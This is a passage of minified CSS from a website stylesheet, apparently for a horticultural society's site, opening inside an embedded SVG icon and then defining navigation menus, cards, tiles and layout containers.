3.3-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_24' d='m50.3 23.7c-4.1-1.5-4.5 0.6-4.5 0.6s0.5-0.2 0.9 0c0.5 0.2 1.6 0.1 2.5-0.2 0.9-0.4 1.1-0.4 1.1-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_25' d='m47.3 20.5c0 0-0.4 2.4-2.2 2.8 0 0-1.6 0-2.1 0.3 0 0 0.2-1.2 1.4-1.7 1.2-0.4 1.8-0.7 2.9-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_26' d='m47.4 17.7c0 0-1.1 1.2-1.3 1.8 -0.2 0.5-1.1 1.3-1.8 1 -0.7-0.3-1.1-1.3-0.6-1.8 0.6-0.5 1.2-1 2.4-0.9 1.2 0 1.3-0.1 1.3-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_27' d='m40.3 16.4c0 0 1.4-1.8 4.3-0.4 0 0-1.4 2.1-1.9 1.8 -0.5-0.4-0.7-1.7-2.4-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_28' d='m38.8 13.8c0 0-2.3 1.9-2.5 2.8 -0.2 0.9 0 1.6 0.4 2.2 0 0 0.5-1.1 1.2-1.7 0.8-0.6 2.3-1.4 0.9-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_29' d='m37.2 12.7c0.3 1.3-0.3 1.9-0.3 1.9 -0.3 0.6-1 0.9-1 0.9s-0.5-1.5 0.3-2.2c0 0 0.7-0.4 0.9-0.8l0.1 0.2z' fill='%2396ada3'/%3E%3Cpath id='svg_30' d='m35.8 19.4c-0.2-1.2-0.3-2.1-0.3-2.1 0.1-2.5-1.6-3.1-1.6-3.1s-1.3 1.5-0.2 3.2c1.1 1.8 2.1 2 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_31' d='m32 18.1c0 0-0.3-0.2-0.9-0.9 -0.6-0.6-0.5-1-0.6-1.7 -0.1-0.7 0.7-2.6 0.7-2.6s0.3-0.1 0.9 0.6c0.5 0.7 0.8 2.5-0.1 4.6' fill='%2396ada3'/%3E%3Cpath id='svg_32' d='m28.4 13.1c0 0-0.7 3 0.7 2.9 0 0 1.3-0.4 0.5-1.4 0 0-1-1-1.2-1.5' fill='%2396ada3'/%3E%3Cpath id='svg_33' d='m29.9 18.8c-0.2-3-4.6-3.1-4.6-3.1s0.5 2.2 1.6 2.5c1.1 0.3 1.2 0.1 2 0.2 0.8 0.2 1 0.4 1 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_34' d='m22.6 16.5c0 0 0.8-0.4 2.1 0.4s0.9 2.9 0.9 2.9 -2.2-0.4-2.5-1.3c-0.2-0.9-0.2-1.8-0.5-2' fill='%2396ada3'/%3E%3Cpath id='svg_35' d='m19.7 22.7c0 0 2-1.5 3.6-1.1 1.6 0.4 0.9-1.1 0.9-1.1s-0.5-1.1-2.1-0.9c-1.4 0.3-2.2 1.7-2.4 3.1' fill='%2396ada3'/%3E%3Cpath id='svg_36' d='m21 26.6c-0.8-0.9-0.6-1.7-0.6-1.7s-1.2-0.1-2.2 1.6c0 0 0.9-0.1 1.7 0.1 0.8 0.2 1.1 0 1.1 0' fill='%2396ada3'/%3E%3Cpath id='svg_37' d='m24.3 28c0 0-0.4 0-1.8-0.2 -1.4-0.2-2 0.1-2.5 0.4 -0.5 0.3-1.1 0.9-1.3 1.1 0 0 0.8-0.2 1.5 0 0.6 0.2 1.8 0.3 2.3-0.1 0.6-0.3 1.7-1 1.8-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_38' d='m23.9 29.8c0 0-2.5 0.3-3.3 1.1 -0.8 0.7-1.5 1.7-1.6 2 0 0 0.8-0.4 1.7-0.5 0.9-0.1 2.2-0.1 2.6-0.9 0.4-0.8 0.5-1.6 0.6-1.7' fill='%2396ada3'/%3E%3Cpath id='svg_39' d='m19.3 35.2c0 0 2.6 0.8 2.9-0.6 0.3-1.4 0.2-1.7-0.7-1.6 -0.9 0.1-1.3 0.8-1.3 0.8s-0.1 0.7-0.9 1.4' fill='%2396ada3'/%3E%3Cpath id='svg_40' d='m22.8 36.4c0 0 0.1-0.2 0-1.1 -0.1-0.9 0.3-1.5 0.3-1.5s0.9 0.2 1 0.8c0.2 0.5 0 0.9-0.1 1 -0.1 0.1-0.4 0.2-0.8 0.4 -0.2 0.1-0.4 0.4-0.4 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_41' d='m22.1 38.5c0 0 1.8 0.6 2.8-0.7 1.1-1.3 1.5-2.1 2-2.4 0 0-1-0.2-2.1 0.4 -1 0.8-1.2 1.6-2.7 2.7' fill='%2396ada3'/%3E%3Cpath id='svg_42' d='m25.9 41.7c0.4-1.5-0.5-1.4 0.1-3.2 0.4-1.4 1.6-1.3 1.6-1.3s-0.1 0.4-0.1 0.8c0 0.4 0.3 2.3 0 2.6s-1 0.9-1.6 1.1' fill='%2396ada3'/%3E%3Cpath id='svg_43' d='m31 44.2c-0.3-0.3-0.4-1-0.9-2.2 -0.5-1.2-2.1-0.4-2.1-0.4s0.1 1.4 1.2 1.9c1 0.5 1.4 0.5 1.6 0.6 0.3 0.1 0.2 0.1 0.2 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_44' d='m29.7 33.3c0 0-1.6 0.9-1.8 3.2 0 0 1-0.4 1.4-1.1 0.3-0.9 0.5-1.6 0.4-2.1' fill='%2396ada3'/%3E%3Cpath id='svg_45' d='m33.3 36.5c-0.1-1.4-0.2-1.8-0.8-2.5 -0.5-0.8-1.9-0.6-1.9-0.6s-0.6 0.9 0 1.7c0.6 0.8 1.4 1.1 1.6 1.2 0.3 0 1.1 0.2 1.1 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_46' d='m28.8 28.7c0 0 0.7 1.8 0.8 2.5 0.1 0.8 0.9 1.4 1.9 1.3 1.1-0.1 1.5 0.5 1.6 0.6 0 0 0-1.5-1.1-2.9 0 0-0.5-0.7-1.7-1.1 -1.2-0.3-0.6 0-1.5-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_47' d='m30 24c0 0-0.4 0.8-0.6 1.8 -0.2 1-0.9 1.9-1.4 2.3 -0.5 0.5-1.3 0.9-2 0.5 -0.7-0.4-0.3-1.2-0.1-1.6 0.3-0.4 2.2-2.4 4.1-3' fill='%2396ada3'/%3E%3Cpath id='svg_48' d='m26.4 19.9c0 0-0.7 1.2-0.6 2.2 0.2 1 0.8 1.3 1.3 1.5 0.6 0.2 1.2 0.1 1.2 0.1s-0.3-1.1-1.1-1.9c-0.5-0.4-0.8-1.6-0.8-1.9' fill='%2396ada3'/%3E%3Cpath id='svg_49' d='m30.8 23.2c0 0-0.6-2-1.7-3.2 -1.1-1.2-1.4-0.5-1.4 0.3 0 0.8 0.7 1.6 1.1 1.9 0.9 0.5 0.7 0.2 1.5 0.7 0.5 0.3 0.5 0.3 0.5 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_50' d='m33.4 23.5c-3.7-1.9-2.9-4-2.9-4s1.2-0.6 2.6 0.6c1.3 1.1 0.3 3.4 0.3 3.4' fill='%2396ada3'/%3E%3Cpath id='svg_51' d='m34.8 23.7c1.4-1.9 0.1-3.9 0.1-3.9s2.3 0.9 2.3 1.7c0 0.7-0.8 1.8-2.4 2.2' fill='%2396ada3'/%3E%3Cpath id='svg_52' d='m42.7 21.9c-0.5 1.4-0.9 1.9-1.1 2 -0.2 0.1-1.2 0.4-1.1-0.7 0.1-1.2 2.6-2.4 2.6-2.4l-0.4 1.1z' fill='%2396ada3'/%3E%3Cpath id='svg_53' d='m35.4 25.6c0 0 1.1-0.2 1.8-0.3 0.7-0.1 2.7-1 2.6-2.8 0 0-1.6 0-2.9 1 -1.4 1-1.5 2.1-1.5 2.1' fill='%2396ada3'/%3E%3Cpath id='svg_54' d='m40.2 25.4c0 0-0.8 1.6-1.4 2.1 -0.6 0.5-1.4 1.4-0.9 1.8 0.5 0.4 0.9 0.8 1.3 0.2s0.8-1.6 0.9-2.9c0-1.4 0.1-1.2 0.1-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_55' d='m34.2 29.8c0 0 1-1.4 1.7-2.1 0 0 1.3-1.1 2.2-1.5 0 0-0.6 1.5-0.8 1.8 -0.2 0.3-0.3 1.1-2.8 1.7l-0.3 0.1z' fill='%2396ada3'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:26%}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--3x2{padding-bottom:66.6666666667%}.responsive-image--16x9{padding-bottom:56.25%}.section,section.content{margin-top:1.5rem}@media screen and (min-width: 46.25em){.section,section.content{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container:after{clear:both;content:"";display:table}@media (min-width: 30em){.section__container{padding:0 1rem}}@media (min-width: 46.25em){.section__container{padding:0 2rem}}@media (min-width: 61.25em){.section__container{padding:0 3rem}}@media (min-width: 81.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.wrapper{padding:0 1rem}}@media (min-width: 46.25em){.wrapper{padding:0 2rem}}@media (min-width: 61.25em){.wrapper{padding:0 3rem}}@media (min-width: 81.25em){.wrapper{padding:0 3rem}}}.header-scope .mega-menu{display:none}@media screen and (min-width: 46.25em){.header-scope .mega-menu{position:relative;display:block}}.header-scope .mega-menu .btn-list__link{font-size:1rem}.header-scope .mega-menu__outer{height:0;overflow:hidden}.header-scope .mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.header-scope .mega-menu__panel{display:none;margin-bottom:2rem}.header-scope .mega-menu__module{width:100%}.header-scope .mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.header-scope .mega-menu__items{padding:0 0 3em;margin:0;list-style:none}.header-scope .mega-menu__items>li{margin-left:0}.header-scope .mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.header-scope .mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.header-scope .mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.header-scope .mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .mega-menu__link:hover{color:#fff;background-color:#006e50}.header-scope .mega-menu__link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .mega-menu__item--heading .mega-menu__link{font-weight:700}.header-scope .mega-menu__item--highlight .mega-menu__link{color:#e83458}.header-scope .mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.header-scope .mega-menu__icon{position:relative;padding-left:38px}.header-scope .mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.header-scope .mega-menu__icon--alt{padding-right:38px;padding-left:1em}.header-scope .mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.header-scope .mega-menu__icon--external:after{content:""}.header-scope .mega-menu__icon--search:after{content:""}.header-scope .mega-menu__icon--idea:after{content:""}.header-scope .mega-menu__icon--identify:after{content:""}.header-scope .mega-menu__icon.btn-list__link:after{right:.8125rem}.header-scope .mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.header-scope .mega-menu__header a{text-decoration:none}.header-scope .mega-menu__footer{margin-top:2rem}.header-scope .mega-menu__footer p,.header-scope .mega-menu__footer .button{display:inline-block;vertical-align:middle}.header-scope .mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;color:#006e50;background-color:#e7eeed;white-space:nowrap;z-index:2}.header-scope .mega-menu__close:active,.header-scope .mega-menu__close:focus,.header-scope .mega-menu__close:hover{color:#37aa46}.header-scope .mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.header-scope .is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.header-scope .is-menu-scrolled .mega-menu__close{-webkit-box-shadow:1px 4px 4px 0 rgba(0,0,0,.25);box-shadow:1px 4px 4px #00000040}.header-scope .is-menu-open.is-menu-scrolled .mega-menu__close{-webkit-box-shadow:none;box-shadow:none}.header-scope .mobile-nav{position:relative}.header-scope .mobile-nav:after{clear:both;content:"";display:table}@media (min-width: 61.25em){.header-scope .mobile-nav{display:none!important}}.header-scope .nav-site .mobile-nav a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.header-scope .mobile-nav__panel{display:none;font-size:1.125rem}.header-scope .mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:"";height:5px;background-color:#006e50}.header-scope .mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.header-scope .mobile-nav__group>li{margin-left:0}.header-scope .mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.header-scope .mobile-nav__group li:after{clear:both;content:"";display:table}.header-scope .is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.header-scope .mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.header-scope .mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.header-scope .mobile-nav__group--hidden{margin-left:-100%}.header-scope ul li.mobile-nav__item--half{float:left;width:50%;clear:none}.header-scope li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.header-scope .mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__root--haschild{font-weight:900}.header-scope .mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__root--action{color:#e83458}.header-scope .mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__sub--external:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.header-scope .mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.header-scope .mobile-nav__sub--forward:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__sub--back{font-weight:900}.header-scope .mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-card{display:block;width:100%;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #b5cbc8;box-shadow:inset 0 0 0 1px #b5cbc8}.header-scope .nav-card:hover{background-color:#006e50}.header-scope .nav-card:hover .nav-card__heading,.header-scope .nav-card:hover .nav-card__text{color:#fff}.header-scope .nav-card:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-card__img{margin-bottom:.809rem}.header-scope .nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width: 61.25em){.header-scope .nav-card__body{padding-right:.625rem;padding-left:.625rem}}.header-scope .nav-card__body--responsive{font-size:1rem}@media screen and (min-width: 61.25em){.header-scope .nav-card__body--responsive{font-size:1.125rem}}.header-scope .nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){.header-scope .nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){.header-scope .nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.header-scope .nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){.header-scope .nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.header-scope .nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width: 61.25em){.header-scope .nav-dropdown{display:none}}.header-scope .nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.header-scope .nav-form-button:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width: 30em){.header-scope .nav-form-button{padding-right:.75rem;padding-left:.75rem}}.header-scope .nav-form-button:after{font-weight:900}.header-scope .is-active>.nav-form-button:after{content:""}.header-scope .nav-form-button:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-form-button--action{color:#006e50;border:1px solid transparent}.header-scope .nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button--action:hover{background-color:#fff;color:#006e50}.header-scope .nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.header-scope .nav-form-button--join:hover{color:#e83458;background-color:#fff}.header-scope .nav-form-button--join:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.header-scope .nav-form-button--join span{font-weight:400}.header-scope .nav-form-button--fw{width:1.875em;text-align:center}@media (min-width: 30em){.header-scope .nav-form-button--fw{width:2.5em}}.header-scope .nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.header-scope .nav-panel:hover{color:#006e50;background-color:#fff}.header-scope .nav-panel:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-panel__content{padding:1rem}.header-scope .nav-panel__heading{color:#fff}.header-scope .nav-panel:hover .nav-panel__heading{color:#006e50}.header-scope .nav-panel__body{color:#fff}.header-scope .nav-panel__body,.header-scope .nav-panel__body>:last-child{margin-bottom:0}.header-scope .nav-panel:hover .nav-panel__body{color:#006e50}.header-scope .nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.header-scope .nav-tile:hover{color:#fff;background-color:#578a83}.header-scope .nav-tile:hover.t-chelsea{background-color:#623a7d}.header-scope .nav-tile:hover.t-hampton{background-color:#9e1f4b}.header-scope .nav-tile:hover.t-tatton{background-color:#3b6b58}.header-scope .nav-tile:hover.t-malvern-spring{background-color:#4570b4}.header-scope .nav-tile:hover .nav-tile__heading,.header-scope .nav-tile:hover .nav-tile__text{color:#fff}.header-scope .nav-tile:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.header-scope .nav-tile__content.t-chelsea{border-color:#623a7d}.header-scope .nav-tile__content.t-hampton{border-color:#9e1f4b}.header-scope .nav-tile__content.t-tatton{border-color:#3b6b58}.header-scope .nav-tile__content.t-malvern-spring{border-color:#4570b4}.header-scope .nav-tile__heading,.header-scope .nav-tile__text{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.header-scope .nav-tile__heading--theme,.header-scope .nav-tile__text--theme{color:#006e50}.header-scope .nav-tile__heading--theme.t-chelsea,.header-scope .nav-tile__text--theme.t-chelsea{color:#623a7d}.header-scope .nav-tile__heading--theme.t-hampton,.header-scope .nav-tile__text--theme.t-hampton{color:#9e1f4b}.header-scope .nav-tile__heading--theme.t-tatton,.header-scope .nav-tile__text--theme.t-tatton{color:#3b6b58}.header-scope .nav-tile__heading--theme.t-malvern-spring,.header-scope .nav-tile__text--theme.t-malvern-spring{color:#4570b4}.header-scope .nav-tile__heading{margin-top:0;font-weight:400}.header-scope .nav-site{position:relative;-webkit-backface-visibility:hidden}.header-scope .is-menu-scrolled .nav-site{position:fixed;top:0;right:0;left:0;-webkit-box-shadow:0 2px 4px 2px rgba(0,0,0,.12);box-shadow:0 2px 4px 2px #0000001f;z-index:99}.header-scope .is-menu-open.is-menu-scrolled .nav-site{position:relative;inset:auto;-webkit-box-shadow:none;box-shadow:none}.header-scope .nav-site a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-site__outer{position:relative;background-color:transparent}.header-scope .nav-site__outer:before{content:"";position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.header-scope .is-menu-scrolled .nav-site__outer{background-color:#fff}.header-scope .nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.header-scope .nav-site__wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.header-scope .nav-site__wrapper{padding:0 1rem}}@media (min-width: 46.25em){.header-scope .nav-site__wrapper{padding:0 2rem}}@media (min-width: 61.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}@media (min-width: 81.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}.header-scope .is-menu-scrolled .nav-site__wrapper{padding:0}.header-scope .nav-site__list{padding:0;margin:0;list-style:none;position:relative;display:none}.header-scope .nav-site__list>li{margin-left:0}@media (min-width: 61.25em){.header-scope .nav-site__list{display:block}}.header-scope .nav-site__list--alt{display:block}.header-scope .nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__list--ext{display:block}.header-scope .is-menu-scrolled .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.header-scope .nav-site__item{float:left;margin-bottom:0}.header-scope .nav-site__list--alt .nav-site__item{display:none}.header-scope .is-menu-scrolled .nav-site__list--alt .nav-site__item{display:block}.header-scope .nav-site__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width: 46.25em){.header-scope .nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width: 61.25em){.header-scope .nav-site__link{font-size:1.1458333333rem}}.header-scope .nav-site__link:visited,.header-scope .nav-site__link:active,.header-scope .nav-site__link:focus{color:#006e50}.header-scope .nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width: 46.25em){.header-scope .nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.header-scope .is-menu-scrolled .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{background-color:transparent}.header-scope .is-menu-open .nav-site__link.is-active,.header-scope .is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width: 61.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width: 81.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.875em;padding-left:.875em}}.header-scope .nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.header-scope .nav-site__link--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--nav:after{content:""}.header-scope .nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--search:after{content:""}.header-scope .nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__link--user:after{margin-left:.4em}}.header-scope .nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.header-scope .nav-site__toolbar{display:none}.header-scope .is-menu-scrolled .nav-site__toolbar{display:block;float:right}.header-scope .nav-sub{background-color:#e7eeed}.header-scope .nav-sub__bar{height:3rem;overflow:hidden}@media (min-width: 46.25em){.header-scope .nav-sub__bar{height:3.9375rem}}.header-scope .nav-sub__items{padding:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.header-scope .nav-sub__items>li{margin-left:0}.header-scope .nav-sub__items--secondary{float:right}.header-scope .nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.header-scope .nav-sub__items--secondary .nav-sub__item:last-child{border:0}.header-scope .nav-sub__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width: 46.25em){.header-scope .nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width: 30em){.header-scope .nav-sub__root{padding:.75rem}}@media (min-width: 46.25em){.header-scope .nav-sub__root{min-height:3.9375rem}}.header-scope .nav-sub__root:hover{color:#006e50}.header-scope .is-active .nav-sub__root{background-color:#fff;color:#006e50}.header-scope .nav-sub__root:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.header-scope .nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width: 46.25em){.header-scope .nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width: 30em){.header-scope .nav-sub__icon{padding-right:.5rem}}.header-scope .nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-sub__icon--home:after{content:"";font-weight:400}.header-scope .nav-sub__icon--signout:after{content:""}.header-scope .nav-sub-panel{display:none;background-color:#fff}.header-scope .nav-sub-panel:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel.is-active{display:block}.header-scope .nav-sub-panel__content{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width: 30em){.header-scope .nav-sub-panel__content{padding:0}}.header-scope .nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.header-scope .nav-sub-panel__items{padding:0;margin:0;list-style:none}.header-scope .nav-sub-panel__items>li{margin-left:0}.header-scope .nav-sub-panel__items:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel__items>li{margin-bottom:0}.header-scope .nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){.header-scope .nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .nav-sub-panel__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}@media (min-width: 30em){.header-scope .nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.header-scope .nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width: 30em){.header-scope .nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.header-scope .nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.header-scope .nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.header-scope .nav-sub-panel__item-link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width: 30em){.header-scope .nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.header-scope .nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-text{display:inline;vertical-align:initial}}.header-scope .form-btn__icon{font-size:.85em;font-weight:400}.header-scope .form-btn__icon i[class^=fa],.header-scope .form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.header-scope .form-btn__icon:only-child i[class^=fa],.header-scope .form-btn__icon:only-child .rhs-icon{font-size:120%}.header-scope .form-btn__icon+.form-btn__text,.header-scope .form-btn__text+.form-btn__icon{padding-left:.5em}.header-scope .banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.header-scope .banner--fit-content{height:auto}.header-scope 